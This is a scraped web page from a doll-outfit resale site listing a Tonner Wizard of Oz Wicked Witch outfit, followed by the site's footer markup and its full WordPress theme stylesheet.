<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Wizard_of_Oz_Wicked_Witch_Forbidden_Forest_Winter_Stroll_Outfit_01_ryk.jpg" title="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit" alt="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit"/>  <br/>  	
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_Wizard_of_Oz_Wicked_Witch_Forbidden_Forest_Winter_Stroll_Outfit_02_gs.jpg" title="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit" alt="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit"/>   
<br/> 
	
<br/>

 
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit" alt="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit"/>
<br/> 	
  This stunning dress goes with the Tonner Wicked Witch doll. In like new condition. Check out all my other dolls and outfits as well. The item &#8220;Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit&#8221; is in sale since Saturday, April 11, 2020. This item is in the category &#8220;Dolls &#038; Bears\Dolls\Doll Clothes &#038; Fashion Accessories\Modern Doll Clothes &#038; Fashion Accs&#8221;. The seller is &#8220;mheg1179&#8243; and is located in Alexandria, Virginia. This item can be shipped to United States, all countries in Europe, Canada, Mexico, Japan, Australia.
 <ul>	
<li>Character Family: Wizard of Oz</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Material: Cloth</li>
  </ul>
 	
<br/>
 
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit" alt="Tonner Wizard of Oz Wicked Witch Forbidden Forest Winter Stroll Outfit"/>
<br/>
 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/forbidden/" rel="tag">forbidden</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/stroll/" rel="tag">stroll</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wicked/" rel="tag">wicked</a>, <a href="https://tonnerdolloutfits.org/tag/winter/" rel="tag">winter</a>, <a href="https://tonnerdolloutfits.org/tag/witch/" rel="tag">witch</a>, <a href="https://tonnerdolloutfits.org/tag/wizard/" rel="tag">wizard</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://tonnerdolloutfits.org/tag/forest/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->



<div id="randomfooter">		<div class="entry-meta"><span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2018/10/29/tonner-the-rose-of-versailles-outfit-for-tyler-size-with-wig-nrfb-le100-rare/" title="11:26 pm" rel="bookmark"><span class="entry-date">October 29, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span></div><br />
		<div style="margin-bottom:5px;"><h1 class="entry-title"><a href="https://tonnerdolloutfits.org/2018/10/29/tonner-the-rose-of-versailles-outfit-for-tyler-size-with-wig-nrfb-le100-rare/" rel="bookmark" title="Tonner The Rose of Versailles outfit for Tyler size with wig NRFB LE100 RARE">>> Tonner The Rose of Versailles outfit for Tyler size with wig NRFB LE100 RARE</a></h1></div>
		<div class="entry-content"><p>Excellent condition and comes with original Tonner shipper. Ships to USA only. The item &#8220;Tonner The Rose of Versailles outfit for Tyler size with wig NRFB LE100 RARE&#8221; is in sale since Monday, October 29, 2018. This item is in &hellip;<br /> <a href="https://tonnerdolloutfits.org/2018/10/29/tonner-the-rose-of-versailles-outfit-for-tyler-size-with-wig-nrfb-le100-rare/">Continue reading <span class="meta-nav">&raquo;</span></a></p>
</div>
		</div>


	</div><!-- #main -->

	<div id="footer" role="contentinfo">

<div id="nav" class="search-form-footer">
<form method="get" id="searchform-footer" action="/">
<input type="text" value="Type What You Want" name="s" id="s" onBlur="if (this.value == '') {this.value = 'Type What You Want';}" onFocus="if (this.value == 'Type What You Want') {this.value = '';}" />
<input type="hidden" id="searchsubmit-footer" />
<input type="submit" value="Search" title="Search" class="searchsubmit-footer" />
</form>
</div>
<div id="jumptotop"><a class="blackthin" rel="nofollow" href="#totop">Back to top &uarr;</a></div>

		<div id="colophon">


			<div id="site-info">
				<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a> || 'TwentyXS' by <a href="https://kevinw.de" title="TwentyXS by Kevin Weber">K. Weber</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">CODE IS POETRY</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="rss_button">
<div id="rss_button_child"><a href="https://tonnerdolloutfits.org/feed/" title="Subscribe to RSS">
<img src="https://tonnerdolloutfits.org/wp-content/themes/default/images/rss_badge_subscribe.png"></a></div>
</div>

<div id="sidewidthr"></div>
</div> 
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnerdolloutfits.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnerdolloutfits.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tonnerdolloutfits.org/wp-content/themes/default/style.css
body_size: 7641
content:
/*
Theme Name: TwentyXS
Theme URI: https://kevinw.de/twentyxs.php
Description: TwentyXS is a stylish, customizable, simple and readable theme. You can easily add a custom menu, change header image and background. TwentyXS supports nine widgetized areas (two sidebars, three areas beneath the logo, four in the footer area) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories. In the footer area you find a random posts box. 

Since version 1.0 TwentyXS has a special settings page in the admin backend. This is very helpful to take full control of your theme's look. For example you can disable the random posts box in footer area damn easily.
Version: 1.7.0.2
License: GNU General Public License
License URI: license.txt
Author: Kevin Weber
Author URI: https://kevinw.de
Tags: black, red, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style

TwentyXS WordPress theme, Copyright (C) 2013 Kevin Weber
TwentyXS WordPress theme is licensed under the GPL.
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

a{
-moz-transition-property: background-color,text-decoration;
-moz-transition-duration: 0.3s;
-webkit-transition-property: background-color,text-decoration;
-webkit-transition-duration: 0.3s;
-o-transition-property: background-color,text-decoration;
-o-transition-duration: 0.3s;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0 0 10px 0;
}
#primary,
#secondary {
	overflow: hidden;
	clear:both;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
}


/* =Fonts
-------------------------------------------------------------- */

body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: Georgia, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	max-width:100%;
}
#wrapper {
	background: #fff;
	margin-top: 20px;
	padding: 0 20px;
	border-top:4px solid #000;
	box-shadow: 0 0 6px #ccc;        /* Alternative: box-shadow: 0 0 6px #ccc, 0 0 4px #ddd inset; */
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}

/* Structure the top widgets area */
div#top-widget-area{
	overflow: hidden;
	border-top:4px solid #000;
	border-bottom:4px solid #000;
	padding:18px 0 0;
	margin-bottom:20px;
}
#top-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#top-widget-area #third,#top-widget-area #fourth {
	width: 100%;
	margin-right:0;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float:left;
	margin-right:5%;
	width:45%;
}
#footer-widget-area #third,#footer-widget-area #fourth {
	width: 100%;
	margin-right:0;
}
#site-info {
	float: left;
	font-size: 12px;
	font-weight: bold;
	width:47%;
	margin:0 3% 0 0;
	text-align:left;
}
#site-generator {
	float: left;
	width:47%;
	text-align:right;
	margin:0 2% 0 1%;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #f3f3f3;
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: none;
	margin: 0 0 10px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 10px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #024292;
}
a:visited {
	color: #024292;
}
a:active,
a:hover {
/* Optional:	border-bottom:1px solid #024292; */
	background-color:#f3f3f3;
	text-decoration:none;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	padding: 15px 0 0 0;
}
#site-title {
	text-align:center;
	font-size: 36px;
	line-height: 42px;
	padding: 5px 0;
	float:left;
	width:100%;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	text-align:center;
	font-style: italic;
	margin:0 0 10px;
	width:100%;
	float:right;
}

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
	max-width:500px;
	width:100%;
}


/* =Menu
-------------------------------------------------------------- */

#access {
	float: left;
	position:relative;
	top:0;
	width:100%;
}
.search-form,.search-form-footer {
	padding:2px 10px 0 0;
	background-color:transparent;
	line-height:38px;
	float:left;
}
.searchsubmit,.searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#searchsubmit,#searchsubmit-footer {
	background-image:url('images/searchimage_black.png');
	width:20px;
	height:20px;
	background-color:transparent;
	border:none;
	text-indent:-9000px;
	opacity:0.7;
	margin:0 0 0 5px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	width: 100%;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
	margin:0;
	float:none;
	text-align:center;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access .menu li {
	background-color:#fff;
	opacity:1;
	border-bottom:1px dotted #000;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#access .menu li:hover, .searchsubmit:hover, #searchsubmit:hover {
	opacity:1;
}
#access .menu li:hover{
border-bottom:1px solid #000;
background-color:#fff;
}
#access a {
	color: #000;
	display: block;
	line-height: 38px;
	padding: 0 10px;
	text-decoration: none;
}
#access a:hover {
	border:none;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #fff;
	line-height: 1em;
	padding: 10px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	color: #000;
	background-color:#f3f3f3;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #000;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}
#access .menu > li {
	float: none;
	display:inline-block;
}

/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	overflow: hidden;
	padding:15px 0 0;
	position:relative;
	top:0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #333;
	font-size: 16px;
	line-height: 24px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul {
	list-style-type: circle;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #eee;
	padding: 18px 20px;
	box-shadow: 0 0 5px #999 inset;
	-webkit-box-shadow: 0 0 5px #999 inset;
	-moz-box-shadow: 0 0 5px #999 inset;
	-o-box-shadow: 0 0 5px #999 inset;
}
.home .sticky a:hover{background-color:#eee;}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #024292;
}
#content .entry-title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #024292;
}
.entry-meta {
	color: #888;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content a {
	color:#000;
	padding:2px 0 0;
}
.entry-content a:hover {
	background-color:#f3f3f3;
	border-bottom:1px solid #024292;
	padding:2px 0 0;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f3f3f3;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #024292;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#enjoy-article {
	background:url('images/enjoy-rss.png') no-repeat center right #f3f3f3;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 28px 20px;
}
#enjoy-article #enjoy-description {
	text-align:center;
	padding:0 95px;
}
#enjoy-article h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
#entry-author-info {
	background: #f3f3f3;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #024292;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f3f3f3;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
	margin-left:0!important;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f3f3f3;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 96% !important; /* prevent too-wide images from breaking layout */
	padding: 2%;
	text-align: center;
}
.wp-caption img {
/*	margin: 5px 5px 0; */
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f3f3f3;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #024292;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #024292;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #024292;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
/* Alternative:	display: none; */
	font-style:italic;
	margin:15px;
	color:#666;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #024292;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: none;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #024292;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 0;
}
#main .widget-area ul ul {
	list-style-type: none;
	border: none;
	margin-left: 0;
	padding:0;
}
#main .widget-area ul ul li{
	padding-left: 13px;
	background-image: url(images/list_white.png);
	background-repeat:no-repeat;
	background-position:0 3px;
}
#main .widget-area ul ul li:hover{
/* Alternative:	background-image: url(images/list_dark.png); */
	background-image: url(images/list_black.png);
}
